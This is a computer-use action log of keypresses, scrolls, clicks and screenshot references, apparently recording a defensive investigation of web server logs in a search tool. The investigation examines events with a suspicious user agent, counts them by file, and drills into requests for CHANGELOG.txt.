
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)

key(Return)

Examine the requested URLs and client IPs in the events matching the suspicious user agent.
mouse_move(50, 282)

scroll(685, 378, down, 3)

scroll(680, 309, down, 7)

scroll(680, 311, down, 20)

scroll(672, 354, down, 3)

scroll(405, 511, up, 20)
scroll(406, 511, up, 15)

Remove the extra space from the query, append "| stats count by file" on a new line, and run the search.
key(BackSpace)

click(55, 166)
click(212, 165)

key(shift+Return)
text(| )

text(stats )

text(coun)

text(t)

text(by)

scroll(54, 320, down, 4)

scroll(51, 406, down, 2)

scroll(39, 361, up, 6)
text(f)

text(ile)
key(Return)

Drill down into the CHANGELOG.txt row and examine the paths, status codes and times of its events.
click(26, 328)
